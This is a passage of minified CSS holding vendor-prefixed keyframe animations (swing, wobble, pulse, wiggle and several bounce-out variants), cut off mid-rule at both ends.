50%}20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center 50%;-moz-transform-origin:top center 50%;-ms-transform-origin:top center 50%;-o-transform-origin:top center 50%;transform-origin:top center 50%}20%{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-moz-transform:rotate(5deg);-ms-transform:rotate(5deg);-o-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-moz-transform:rotate(-5deg);-ms-transform:rotate(-5deg);-o-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes wobble{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-moz-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);-o-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-moz-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);-o-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-moz-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);-o-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-moz-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);-o-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-moz-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);-o-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-moz-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);-o-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-moz-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);-o-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-moz-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);-o-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-moz-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);-o-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-moz-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);-o-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}}@-o-keyframes wobble{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-moz-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);-o-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-moz-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);-o-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-moz-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);-o-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-moz-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);-o-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-moz-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);-o-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}}@-ms-keyframes wobble{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-moz-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);-o-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-moz-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);-o-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-moz-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);-o-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-moz-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);-o-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-moz-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);-o-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-moz-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);-o-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-moz-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);-o-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-moz-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);-o-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-moz-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);-o-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-moz-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);-o-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}50%{-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}50%{-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-o-keyframes pulse{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}50%{-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-ms-keyframes pulse{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}50%{-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@keyframes pulse{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}50%{-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}}@-moz-keyframes wiggle{0%{-webkit-transform:skewX(9deg);-moz-transform:skewX(9deg);-ms-transform:skewX(9deg);-o-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);-moz-transform:skewX(-8deg);-ms-transform:skewX(-8deg);-o-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);-moz-transform:skewX(7deg);-ms-transform:skewX(7deg);-o-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);-moz-transform:skewX(-6deg);-ms-transform:skewX(-6deg);-o-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);-moz-transform:skewX(5deg);-ms-transform:skewX(5deg);-o-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);-moz-transform:skewX(-4deg);-ms-transform:skewX(-4deg);-o-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);-moz-transform:skewX(3deg);-ms-transform:skewX(3deg);-o-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);-moz-transform:skewX(-2deg);-ms-transform:skewX(-2deg);-o-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);-moz-transform:skewX(1deg);-ms-transform:skewX(1deg);-o-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}}@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg);-moz-transform:skewX(9deg);-ms-transform:skewX(9deg);-o-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);-moz-transform:skewX(-8deg);-ms-transform:skewX(-8deg);-o-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);-moz-transform:skewX(7deg);-ms-transform:skewX(7deg);-o-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);-moz-transform:skewX(-6deg);-ms-transform:skewX(-6deg);-o-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);-moz-transform:skewX(5deg);-ms-transform:skewX(5deg);-o-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);-moz-transform:skewX(-4deg);-ms-transform:skewX(-4deg);-o-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);-moz-transform:skewX(3deg);-ms-transform:skewX(3deg);-o-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);-moz-transform:skewX(-2deg);-ms-transform:skewX(-2deg);-o-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);-moz-transform:skewX(1deg);-ms-transform:skewX(1deg);-o-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}}@-o-keyframes wiggle{0%{-webkit-transform:skewX(9deg);-moz-transform:skewX(9deg);-ms-transform:skewX(9deg);-o-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);-moz-transform:skewX(-8deg);-ms-transform:skewX(-8deg);-o-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);-moz-transform:skewX(7deg);-ms-transform:skewX(7deg);-o-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);-moz-transform:skewX(-6deg);-ms-transform:skewX(-6deg);-o-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);-moz-transform:skewX(5deg);-ms-transform:skewX(5deg);-o-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);-moz-transform:skewX(-4deg);-ms-transform:skewX(-4deg);-o-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);-moz-transform:skewX(3deg);-ms-transform:skewX(3deg);-o-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);-moz-transform:skewX(-2deg);-ms-transform:skewX(-2deg);-o-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);-moz-transform:skewX(1deg);-ms-transform:skewX(1deg);-o-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}}@-ms-keyframes wiggle{0%{-webkit-transform:skewX(9deg);-moz-transform:skewX(9deg);-ms-transform:skewX(9deg);-o-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);-moz-transform:skewX(-8deg);-ms-transform:skewX(-8deg);-o-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);-moz-transform:skewX(7deg);-ms-transform:skewX(7deg);-o-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);-moz-transform:skewX(-6deg);-ms-transform:skewX(-6deg);-o-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);-moz-transform:skewX(5deg);-ms-transform:skewX(5deg);-o-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);-moz-transform:skewX(-4deg);-ms-transform:skewX(-4deg);-o-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);-moz-transform:skewX(3deg);-ms-transform:skewX(3deg);-o-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);-moz-transform:skewX(-2deg);-ms-transform:skewX(-2deg);-o-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);-moz-transform:skewX(1deg);-ms-transform:skewX(1deg);-o-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}}@keyframes wiggle{0%{-webkit-transform:skewX(9deg);-moz-transform:skewX(9deg);-ms-transform:skewX(9deg);-o-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);-moz-transform:skewX(-8deg);-ms-transform:skewX(-8deg);-o-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);-moz-transform:skewX(7deg);-ms-transform:skewX(7deg);-o-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);-moz-transform:skewX(-6deg);-ms-transform:skewX(-6deg);-o-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);-moz-transform:skewX(5deg);-ms-transform:skewX(5deg);-o-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);-moz-transform:skewX(-4deg);-ms-transform:skewX(-4deg);-o-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);-moz-transform:skewX(3deg);-ms-transform:skewX(3deg);-o-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);-moz-transform:skewX(-2deg);-ms-transform:skewX(-2deg);-o-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);-moz-transform:skewX(1deg);-ms-transform:skewX(1deg);-o-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);-moz-transform:skewX(0deg);-ms-transform:skewX(0deg);-o-transform:skewX(0deg);transform:skewX(0deg)}}@-moz-keyframes bounceOut{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}25%{-webkit-transform:scale(.95, .95);-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-o-transform:scale(.95, .95);transform:scale(.95, .95)}50%{opacity:1;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}25%{-webkit-transform:scale(.95, .95);-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-o-transform:scale(.95, .95);transform:scale(.95, .95)}50%{opacity:1;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}}@-o-keyframes bounceOut{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}25%{-webkit-transform:scale(.95, .95);-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-o-transform:scale(.95, .95);transform:scale(.95, .95)}50%{opacity:1;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}}@-ms-keyframes bounceOut{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}25%{-webkit-transform:scale(.95, .95);-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-o-transform:scale(.95, .95);transform:scale(.95, .95)}50%{opacity:1;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}25%{-webkit-transform:scale(.95, .95);-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-o-transform:scale(.95, .95);transform:scale(.95, .95)}50%{opacity:1;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}100%{opacity:0;-webkit-transform:scale(.3, .3);-moz-transform:scale(.3, .3);-ms-transform:scale(.3, .3);-o-transform:scale(.3, .3);transform:scale(.3, .3)}}@-moz-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}}@-ms-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-moz-transform:translateY(-2000px);-ms-transform:translateY(-2000px);-o-transform:translateY(-2000px);transform:translateY(-2000px)}}@-moz-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-ms-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-moz-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}}@-moz-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-moz-transform:translateX(-2000px);-ms-transform:translateX(-2000px);-o-transform:translateX(-2000px);transform:translateX(-2000px)}}@-o-keyframes 